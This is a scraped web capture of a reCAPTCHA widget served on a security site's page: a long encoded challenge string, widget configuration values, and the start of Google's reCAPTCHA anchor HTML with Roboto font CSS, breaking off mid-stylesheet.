wr7DpT0NwofDhsK9Dy9YfMOnOzcxcMOdfU/DssK7w6DDmWJgOywAw6zCncOfw7VGwovDrGzDszZ/w7rCjRluwpFVSicWM13Co8KNwozCpMOrw5JqLyTChCFowrtEIsKlb8KzwrjCgCooL2fCr1HCqUQLw4Nuwr/[base64]/CuSh9DcKdwonCtAYswpbDjcOMRsOrS8K8Gix4w4tJwr5Rw40eCBUpQwrChRLCmsONDA1Cwo/Ct8KxwoXDhzVYw6ZuwpLDvRLDkmMRwobCrMOjLcOoPcOvw7haFcOzwrUxwrjDvMKkbkdERcO4c8Knw7PDsCEaw5E/[base64]/Clh0tw5ESIB7DhMKNwpjDrcODwrDDkQVvw6vCncO5HMOow7Maw6sXGcKWw5UhZcKiw5/DvGDCjsOJw4jChAFpG8KVwowVGi3DnsKLFUnDhMOTPFRwcnrDtlPCq2pHw7seccKqUcOdwqXClMKtGRXDqcOHwpHDpcKvw6Fvwq5LbcOIwo/ChsKNwpvDg0bCnMKrHS5NQUvDsMOrwpEYJx9MwpTDh0RwXsKXw6MKZcKtTFPDoRXCok7Dp2U8IQvDp8Ovwp5MDMO/[base64]/[base64]/CvjHChG/Ck35uAcK2OsKjb8OvKMO4TcOZw6sndm5qFTnCpMOsQBzDuMKCw7PCpB3CpcOKw4R5Yi3DjnHCplUuw5I/QMKWHsORwpVpDEcxdsKRwrJcc8OtcyPDgg/[base64]/w60tQnfDjgfDscOMw4HDsMKfcMKPal1Max7Dv8KVLzfDoF4Nwp7Cpm9Mw5AsHlt7AnFSwr7ChMOQAxYqwrXCvX5jw6oCw4PCiMOVWQTDqcKcwqXCilbDvxNxw6PCssKzV8KLw4zClsKJw6NiwrR4EcOrM8KGBcOnwo3CscKHw5/[base64]/w7hQWDkcw7oaw5NWDh/DvhTCvcO/w6fCu3jCvMKjG8O3HGZqC8KHFcKGwr3DjV7Cn8OSfMKGKT3CkcKZwpLDr8KRLj3CgsOCWsKCwr9OwoLDssOcwofCg8OGSRLCoGjCkMKOw5xAwobDocK/[base64]/[base64]/w7DCnSvDtFbDocKFw6RGw551OcKzwr/CngHDmWjDnFvDuFfDtyvCgRnDkAgHZ3PDuw0+bRZ9McKKZDfDu8OcwrnDo8KFwqhEw4A6w7PDrErDm3x1b8OUKxUrcjzCiMOlOBbDosOVwpDDhxNeB3nCrcKvwqFmK8KLwrkLwrIEHMOAUQwdHMOLw5prYUI/wpYUfsKwwpsuw4khFMKsaAjDpMKZw6QRw67Cl8OKE8Osw7BGVcKVR3LDkUXCo1fCrmN1w4wlXCRTPUDDuQIxMsOIwp5Yw6nCoMOdwq/DhHsYLMOdY8OhV3NFBcOrw6AbwqLCrxBhwr4owpRKwpnCkzhmGwloMcKmwrPDkBTClMKxwp7Dky/ChnHDqlUAwq3Dr2VVwpvDrCYccsO/[base64]/CpMKwahQmw47DkCDDqMKPwqHClznCr1cGSn9Sw5/DlRTDlyJ+LsO/R8OywrZpcMKWwpXCuMOobsKZNVR0aiUsW8OZTcKXwqEmM2nCtcKpwqUwK38cw5A/DAbCrCnDhkIaw4vDn8KHKyrCjCggXsOpDcKLw57DkCkVw6phw7jCoD1ONcO4wrDCocOUwqjDmcKmwr1dM8K/wpglwoDClBJkdx57FsKmw4rCt8OQwr3DgcOHH30oRXt9G8KDwpdDw4p+wobDusKIw4HChXEuwoM1wpnDisO0w5DCj8KDIhw/wpQ0TxQhwrrDlBZ9wpVzwoHDkcKTwrFIPUcta8OuwrNWwpkJQRZbZ8ORw5UWb2cOTj7CuEHDsy4+w5bCvmbDpMOCJmdsR8K0wr7Dkz7CmQMDDR7CksOqwo8rw6BSI8KDw7PDrsKrwpTCvcOYwp7Cr8KDMMO/wpTDhjjCjMKuw6APdsKneGBSwpnDicO1wpHChF/[base64]/QWXDvErCocK5woRsKyh/WEhtw5xVwpt3woXDsMKgw6/Cjl/[base64]/Cm8O1csKtNl8EwrrDlMKkw7hjXsOlwpAfa8Onw4wQe8KiwpoaC8OEeScQwpJEw57CmcOdwqnCssKPesOGwq/CuFdgw5vCh0LCuMKNXsKHIcObw44YCMKjWsKBw7MvVcOXw7DDqsKUeW8Iw41TEcOgwrdBw5tawrPDkh7ChEPCuMKfwrnCpsK4wpXCnznDjsKXw7TCqsOiacO5QWcCIFR6NV3DqmMmw77CglDCjcOhQSJWXsK2Vg3DmxnCpmfDpMOdaMKHbkfCtsK/eWLCm8OTOcKMRknCsn3DhQHDrAtDcsK4wq1hw6bCmcOrw4rCgVvCrUtpDidUNmB5Z8KQAjljw4XDnsKtIRlLGsOaJA98wovDkcKfw6ZFw5vCu2TDvQ/Cn8KFMk/DkFgFHWp1CQ8/w7kgwozCsVTCi8OAwp3Cn0sowo7CoW0Jw53DlgUHPUbCkErDuMOnw5k8w4PCvMOFw6TDuMORw4NgQTQ7C8KjAmQVw73CksKVNcOkAsO8AcK0w7HCiyo+P8OKacOvwrdIw6/Dni7DhSfDlsKZwpzCo0NcG8KNKWJWGgbClcO5wqQQwpPCtsK3OhPCjTgTaMKJw6gHw6IHwql5wq/[base64]/[base64]/Dq0XCssOIw7nCkXUfwp7DuMO+wpLDqhQEwqgQw5dvXcKyEcKkwoLDmEtGw5E/wp3CsjBvwqTDiMKRfnXDjMO+GcOtPRg8AV3CsQFEwrTCosOqcsO8w7vDlMOeCV9aw5Vlw6BKWsOKYMOzGTQYPMOAU3cpw6kDEcOXw7/[base64]/[base64]/[base64]/DqcK2XRInwp7DqkJbGcOvw4YSw6AgfcKDfiFoZVMjw7pmwpzDpiwFw4nCm8K9FG/DmsKOw7jDvsOBwojDp8Oowqlwwp8Cw6LDgF0CwonCgX1Aw6fDl8KFw7d4w5/CtUMQwqTCvTvCgsOQwo4Ow7s7WcO3IQhhwpnDjk3CoXbDt1TDnk3Cg8KvNF5Ewo8mw4HCoTHCkMOwwpEqwrxxBMK+w43Cj8OFw7bCrmF2wrvDqsK+Ihhfw57ClTpQNxdhw5XDiXw0EGjCtSnCn2/CmsODwqnDkjbDsHPDlsK4FVdewpvDtMKQwojCgsOsC8Kaw7JpSSfChzA0wpzDjGAvTcKhbMK7TlzCqMO/JsOkc8KMwoZJwojCv1/[base64]/Dr8OJwqfCqsOEwr/DlyPDmjXCscOdw4zDrMKVwosbwqAaMMONw4Y3wqd6fsOzwrQ6X8KSw6NnZMKNwqthw4N5w4/CkQ/DghrCp0jDqcOhN8OFw699wprDiMOQA8OqBTg4K8K2bh5vLsOrOMKMQMOXMsOFwpXDlG7DgcKow7vChy3DlntdeibCjyoLwqtkw4MRwrjCpQ/[base64]/Dn8O4w6XDqcOMwobCgMK5enlvw6XDuyLDu8Ovwq5xZnzCp8OpXSN4wq/[base64]/Ci8K2VMOnM1Bvw5I+M8K4wrPCssOUwq3Do8OBZF0/KApHdVtCw6XDvVV+VsOqwrI7wp9vGsKFPMKvGsKywqbDq8KnKcOuwpHDo8Kvw7oWw7g9w7UGbsKoZjYzwrnDjsOTwoDCtMOuwr7DlWnCiXDDmMOOwp9Gwq3CkMKTRsK7wqV+dcO7w7fCuhEeOMKswrgOw7Aawr/Dl8O6wqFGO8KOSMKkwqPCiyPCiEvDjGE6awAnXVzCuMKIEsOaPXlmGGXDpghXLA0ew485UBPDhgwXLCTClypTwr1YwodYFcOQecOIwqPDocOsb8KTw4YRMQg3ScKfwqPDsMOGwqppwpg6w5/DkMKCfsKgwrQjSMK4wo4qw5/[base64]/Djj1/E8KawozCscOCJhdjwpzDgj1Ww6nDixZ+wp3Dn8OyMk7Du3LClMKRKWpxw6jCl8Kww74HwrbDgcONwpp8wqnCi8K/Ew4FQVh4EMKJw43DtU00w7ItHXTDqsKsb8KiQcKkAwdow4TDjkZ6w6/DkBnDkMK1w7VsSMK8woBpTcOlXMK3w7pTw5nDscKLR0nCg8KPw6vDnMOHwrXCusKccj0Ew50hZXvDlsKcwrfCocOzw6TCr8OawqzCmQfDqkdzwrLDlsK+M1ZbNgjDkjttwrrCjcKLwpnDllDCs8Kpw6Rww4/[base64]/[base64]/CgMOmX8K4RzrDgB9gw6/CnEzDusOew5pJwojDucK2JyXDrVAWwrfDrxhKVT/[base64]/DucOQw6Bmw69Fwp7CoQ5rTjDDk8OOPBcOw4nCpsKyLTBnwqvCrkrCnQEMEDrCsm4SPxPDp0nCvDgUMmfCjMKzwqnCgEnCvUUrWMO+w40ZVsKHwrMiwoDCmMO8EFIBw7/CoUvCnTLDp2nCnEELEsKPNsOKwqZ7w4nDghJwwqXCg8KPw77CkgvCuRJiFTjCvMOiw5IoPElOIsKLw4TDlybDhhALZh3DkMKCwoHDlsOBWMKPw6/CnRhww5VaJSA1BUfDpcOQX8Kpw4x+w7TCoifDgnzDgmZLT8KtGipmNUAjUsKdNsOlw6HCgSLDgMKqw4FEw4zDuiDDicKRc8OBGsOTKHIaLWUFw6YUSX3CssK5XWg0w4LDiHxAdcOCf1TClxnDpHYPesOtIgnDscOEwpnCgF0SworDjAZwYMOWEGt+RWbCmsOxwqB0em/DmsOUwo/DhsKHw54Kw5bDvMO1w4jCjiLDgsK8wq3CmxrDn8Oow4rDucOyQUHDs8OsSsKZwqgKG8K7OMOtT8K9M2FQwrs2VMO3NWnDgG3DikDCi8OmfQDCskHCjcOqwqHDnU/DnMOkw6o1O1J6wqNZwppFwqvCl8KADsKJEcKsOTXClcKATcOCXTwRwqnDusKww7jDu8Knw6rCnsKLw7FqwpnCmMOAdMOsKMOSw55UwqERwqk7KUXCpMKXNMO+w5RLwr9gwpJgG3BOwo1dw5djVMObKh8dwq/DvcKrwq/Dj8KnMF/DqDfDlnzCgXPDp8OWI8OGPlLDsMOqA8Ocw6heEH3Ds0zDvkTDt1Mkw7PCqRk5w6jCocOEwoMHwq8sMwDDtcKuwod/[base64]/DvH7CswAdUVgKwqPDpVLCpDJZWUMJVFYJGsK1w7AAfw3DrMK9wqMtw5FTX8KcDMO2FEFrPMKiw59UwpdDw7bCm8O/eMKRLlzDkcOVK8KfwrnDsCNLw6PCrHzCnSbDpsONw6LDqcOUw54cw68oA1EXwpQnJDt7wp/[base64]/CvgRPw73DosOMw6hvA8K6wqXDn8OlK8OpwonCisOfwpTDnmnDqVpyG1PCqMKOVk5Yw6bCvsKnwptewrvDtsOSwovCmW1vU2Ayw78XwpzCuzENw6QZw5cqw5jDgcKpXMKrVMOJwqLCssK+wqLCvXluw5TChMOXHSAgNcK9ChHDlxDDlgzCqMKNbMKxw7XCh8OWDU/CgsKFw4kgZcK7wpHDnHzClsKnMHzDhVPCgxnDlW7DlsObw4Z7w4DCmRnClnIawrILw7hXMMKHesOjw5VxwqhpwofCklbDuFkbw7/DmzjClFbCjRQBwpjDucK/[base64]/Cuw7Do8KGw63CnBTCjcKuw7zDucO5EGkJJRdMKkApCMO1w6vChsKtw4JiA0ouJsOTwroObw7CvX1/P1/CoRkOOVI9w5rDp8K0Nm5tw6xowoYgwqTCinPDlcOPLSXDrcOYw7BOwpg7woR+wrzCrBAYYsKzZ8Odw6UewoVmNsOTcXcsI1zDiR3DtsKIw6TDvVNbw7jCjlHDpcOFMHvCgcO2EMOawolCGnPCpng/W0nDq8KFdsOSwpwswo5SLS9xw5DCu8K4A8KDwoAFwqrCq8K5cMO7VzkqwrcsdcKPwo/[base64]/w6h0MMOSwobDmUrDjcKBRhzCr1o3w7/ClMKQwo0cwrUCGcKeDVpxXsK6wqsJRMOqS8Onw7nCjMOqw7/DjB5JP8KqTsK/XinCp01nwrwkwpAuQcO3wrnCogTCkWJoa8OzRcK6wqokFmgXASYsccOEwoDCiD7DrcKuwojCiT0FODYARwx1w5Yiw4HCh1VtwovDgTTCk0vDq8OlAcOlCsKgwotrRTjDqcKBKmrDnsO6w5nDtCvDtw9JwrPDv3QQwr/CvxLDiMOVwpEbwozDisKGw5NPwp0Nwq5jw6crdcOuCcOZZnbDvMK5KHUAZMKGw6ksw6PDg0jCuBBQw4fChcO1wqRNX8KmD1XCqcOzEcO+YyjCtnTDl8KMTwxGKB7DgcOza0HDgcOawonDuiLCnhzCisK/[base64]/DhFHDjRTDscKQwr7CncOLwpxTw4lAAG/Dol3CojvDpAvDmgbCtsKBNsKmdMOLw53DsEcLTWPDu8KOwr11w4BEcSDCukY/[base64]/ClwnCuCkCM2pRGsOjacKYw5Ynwp0ACcOmw4XDklM9ZU7DucKEw5JDCMKURGXCsMOKw4XCpcKmwoJvwrVRfT1vDlHCsRLCnGXCkyrCrsKXP8OkS8O5Fi7DvMOMSQPCnndtSXzDv8KVKcOAwrELdHl/VMODQ8KOwrcSdsK4w6DCnmIwGifCnAJKwqQ4wqvClG7DhAZmw5NtwqrCuV/CrcKhZ8KYworCkygKwpPDtF5sQcO/ckwSw7FUw5AQw5QCw61pNMKyBMOVWMKVZcOGNcKDw4nDqnDClm7CpMK/[base64]/w5XCo8KKBnNMcyAaYcODEyHCoE9jTTV1AgnDmCrCtcOyBUQPw7tANcOnMsKUecOJwoJ8wrHDuFlmPQrDp0tYUgtDw71KTyHCucODFUnCk0VYwo8PDS8yw47DtcO/[base64]/[base64]/XMOjw790KTUbwrXDg1nCicOfY8OAwp0owo5zQ8OgaMO+w7U1w7gyFFPCvRwqw5LDiSojw4AsAArClMKVw6rCmlPCrzp2ecORUyzDucODwpvCtMKkwrvChHUlF8KEwqo4djrCs8OPwqkENh5xw4fCkMOeD8ONw4dDUwXCtcK0woI7w6QQd8KDw5zDgsOnwr/DqcK7UFbDkUN0GnvDlE1paTorc8ORwrUcYsKvF8KoScOVwptcSsKbwoI7NsKYLsKHVHAZw6fCr8KYf8O9VB8ffcOuacOswpnCvDomRwZww6pjwonCisKhw6gmEMO0N8OXw7cVw53CkcOIwrx1a8OQdcOKAXHDvcKWw7IHw4NMOnlYb8K/[base64]/CmQB0w7/CnCzCk8Omw4ckwoA1XlxCZcKBwo00WmoJwprChAp4w5vCmMOJKSN3w7pkw6PDpMOeRcK/w7fCizxaw6PDssKkKWPCo8Orw4rCoTZcFkp3woMuHsKQRCfDoijDqMKCF8KFH8OCwq3DihPCq8O7ZMKTwpXChcKWOcODwrhtw7TDrCZea8KMwoZDJjDCgGbDi8OdwpPDocOnw65Mwr3ChURzMsOfw51cwqR8w4d5w7vCu8KqHcKLwp/[base64]/CoHLDh3bCo1NQw73Dp8OpwrvDlnbCjMORw7zCo3/CswDCoQ3ClsOLe2rDpB7CoMOMwozCgMK2EsKwRsKtIMObAMO+w6jCgMOOw4/Ctkc7ahRdUEZgX8KpJMO9w5nDg8O7wp5BwofDv0ZzJ8OUbQdWOcOrclJww5QYwoMDLMK3VMO0DMKZWsOjP8Kew5IVXk/DrMKqw59+YMOvwqNnw4jCtV3Do8OXw5DCvcKhw57Do8ONw6QVw5BwQsO0wpdhXT/DhcKYH8KmwqMwwrjCikHCksK1wpXCpQTCicOVXi0twprDmg0pAmNLVUxRaGgHw5TDiXkoWsOJesOuOCYlPcKpw6fDh095S2LCkSJoaFMUIWHDiWnDjhjCoD7CmcKkLcOGbcKLE8KPHMO8Vj8vMwAka8K2CUwqw7XCl8OjSsKEw7gtw5sawoLCm8OVwolrw4/CuzjDgcO4A8Olwr1xHFIPGDPDpWkIWC7ChyPCq3tfw5gxwpjDsiMyT8OVMsOrXcOlwpjDjFMnHmfCocK2woMOw5t6wpzCp8OHw4NRVlcuD8KCecKPwqd9w7lZw6skV8Kzwqlkw6VJwqEvw4LDv8KJC8OHXUlGw5nCtcKAN8OMIhzCi8Ouw77DpsKmwoB1B8Kzwq/[base64]/CixrCosKlw5tHwplTwp3DuMOMw6IbE2w+WsKQw4N5w6jCiQsRwo8lT8Odw4kIwqRyJ8OKTcOAw4/[base64]/CtRVjX8OYBWR9Gw/[base64]/[base64]/[base64]/[base64]/Cq8OqIEXDmGVMS8KcwoPCpGNZVit6Zl9rYMOjwoJuJAdBLgpmw7kewo4XwrldQMK3w64bUsOCwoMHwpXDnMOeHH1SDUPCn3oaw5fCo8OVOE4fw7lGIsOJwpfChnXDomZ3w4EXT8KkFMKHfQnDpw7CicOAw43DqsOAXgAhWCx/[base64]/CrANjwozDlXzCvx7DvWdAwoHDiMOHwpbDvBELS8Oyw4gJFS45w59vw6giMMOow54jw5AANn8iwqBfe8ODw4HDusOFwrVzBsO+wqjDv8O0w61+CB3DtcO4Q8KLYGzDmTE1w7TDrgXCvRl/woHCqcKfLsKpDibDg8KDwqQFaMOpw7bDjWoKwq4FIcOrTsOpwrrDucOTMMKIwrpNE8KBHMOKFWBQwqfDoxfDijHDvinCp3/CsgZBcWQcckBsw6DDgMOUwrFbfsO6YcOPw5bDonTCpcKFwqJ2Q8K/IkBlw6Yiw4UkJsOyJh08w4YEL8KeRcORQwHCv0R/d8OvLm3DvTdCe8OPVcOowoxuDMO7TsOSTsOFw58RZBUoRhDChm3DkxDCn3M2DXDDgcKOwojDvMOEEAjCvzLCucOdw6nDtgjDrcOWw7lTUC3CvwZTGF3Co8KKW25iw4fDscK7TU9uRMKCTWrDrMKlQWvDv8O5w4N/aEVVCcOAH8KOCglFGnTDuFbCsQoRwpTDjsKuwqBgZRDCoHdcDcKfw5fCsS/CqibCisKYa8KMw6tCO8KHPy8Jw4RkXcOgAxw5wpbCu3JtZyJ9w5nDmGAYw58DwrIWVmYsacO8w6NBw44xVcKxw6VCFMOIWsOgLQzDkcKBbydww4/Cu8OPRl0oYjrDl8OXw5RqVhARw5tNwpjDqsO5KMOOw7UtwpbDq3fDkMO0wprDu8OdB8OMQsO1wprDpsKgSMK7bMKRwqrDgWDDi0rCsgh7FDbDqcOzwpzDvBLCjMOuwqJdw5PCl2Acw7zDnRQZXMOleVrDlRvDli/DsgnCisKCw5kmXMKnScOqDsKlEcOuwqnCqsKfw7Nqw41Dw6tGS0/[base64]/Ck8KowoDCo8OGwpMmwoPDh8KfMgAUw5nDnMKtw5ovDMOaSQRAw4JjQzfDlsOEw4YAfsOobXpaw5vDsmJ5eVd5QsO5w6rDtUduw6sqW8KRKMO+w5fDqRPCjCPCvMOiSsOwYzTCvcKWw63CqlE/wpNdw7IEcsKowp8eRxTCvBR4VDxHb8KGwrrCmDhUSkY7wrnCtsKUDMObw53DkDvDmm7CksOmwrRffxFRw4ImNMKcbMO+wpTDhwUERcKjw4BCY8K6w7LDuQ3Dqy7CnFYgKcOSw4I6woxfwrZUWGLCmcO3e2g2OsK/UFkpwroWG3fCjsK0w6seZ8KRwqg4woPDpMOsw4czw43CojDCjcKqwpgsw5HDj8KkwqNBw7sDYMKSI8KzEiZJwpPCo8O/wr7Di37DhxIBwovDjnsUNsOHDGIfw5Anwr1yDB7DhlZBw7ZUwr3Dl8KYw5zCpCpwLcKVwqzCkcKkOMK9O8Ksw4tLwprCgMOhT8OzT8OXNcKWITbCmS1qw4HCocKkw6jDnWfCmsKlw4UyFynCuy5pw7FnO0LClxbDj8OAdmYtS8KTP8KowoHDhHsiw7TCvhzCoV/DpMOLwpAPTFrCscKRaxFzwooIwqIyw6jCo8KufD9NwqLCiMKjw6kkb37CgsOXw5TCvWBUw5TCi8KaYBkrWcK7DcKrw6nDgzbDlMOwwrrCrsKZNsOsXcKmHsKSw7/Cj2nDp3AewrvCnUEOAQ5pw7oEX20BwozCtUzDu8KIFsOIaMOWdcKQwqPCj8KNdcOTwqnCpMOcfcOkw7PDkMOYBjrDgQ7DnkrDj0QnT1ZHwoDDgHDCocOZw6/DrMK3wqJbacK+wrk9TAYbwrQswocNwpHDsWE9wpLCvgYJAMOZwpDDtsKZaXfCu8O9K8OfHcKjMQ8XbG3CicK1VsKZwqFGw6XCiCNQwqU2w7bCmsKfUXhlaz8cwqLDshjCiTnCsVDDicOFHcK7w6rDmC3DnsKuTRLDlxJVw4g8Z8KOwpjDt8O8IMOEwovCt8K/CVvCgWTCkQnCvEzDrQlyw7MDQMKgVcKkw5c5TsK/[base64]/[base64]/DnAt0XcO9wpsNw6pDw5FCw6TCv2pVYRHDlVTCssOrQMOlw5hHwqfDp8OpwpbDr8KOPSJAGXnCkgh+wpvDoXR7FMO/SsOyw5vDo8Ouw6HDkcKywrkzW8O8wrzCvsKiV8K/[base64]/DkknDmMK/[base64]/DksOUwrlveMOIQ8KkVcOIwoQWw5tgamV7Rz3CiMK7BWPDh8O8w55Bw7HDnMOUa1jDu3FRwqHCrRwWIk4dAsKuZsOfbUpdw4XDinhKwrDCphdfOsK9bBTDksOCwqk+wqF3wo8twqnCvsKqwqHDg2DCvVRvw5NRQsOJY2/DpMOFG8OqEkzDrBYcw5XCv1rCh8Oxw4bCnkUFPibCpcKMw6pxd8ONwqsdwpjDlTzCmEkow74cwqYRwpDCsnVZwrMtaMORWwMZTz3Dl8K4Vw/CgsKiwqdTwqUuw7vCq8KuwqUtY8OkwrxdXzXCgsKqw5Yuw54lccOdw4xHKcKfw4bCml7DjGLCm8KfwoxFWlYrw7pbfsKEdHMhw5sRNMOywovDvz9hPcKKWcKaZsK/MsOaDjLClHTCmsKvXMKFAV1iwoV4fSXDjcKkw61sCcKEb8KSw7jDml7CvQHDnhdaMcKUIsKFwq7DrXvDhHpqdi7CkB04wr9ww7l9w5jCk2/DnsKdMD/[base64]/DgMKsw7cGwqRaOGbCnALDjg9ZwojDjEMENG3Dv3tpSVkaw5LDicK9w4lfw5fCh8OGV8OHFMKcAMKVJ2xMwp7CmxXCqwnDti7DsF/CgcKfZMOJeDVlXkduF8OJwpNKw4xqVsKewovDsCgBPSIUw5fCjwIDWD/CpX8Bw7LDmwIHDsK9TMKOwp7Dh0QVwoY8w4TDgsKqwp/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,110],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cxsecurity.com:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EWuttd36TkkaoCPzZ+jW98RjkkVlelYysEi1gaBCDZA\\u003d\x22,0,0,null,1,1770097673935,0,0,[13,75],null,[48,230,73],\x22RC-SGV5-NrNsc6bNQ\x22,null,null,null,null,null,\x220dAFcWeA4IE6F_xWRXGGHQz1d0Kpc_B7NO-sreT7Q_L26WYXwRhliJ4YMny6zLUU9C4YlhCUJcymxHErkiewYIC0hOto38D8mYhw\x22,1770180473773]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6&co=aHR0cHM6Ly9jeHNlY3VyaXR5LmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=t5o8c2f1zodg
body_size: 49174
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
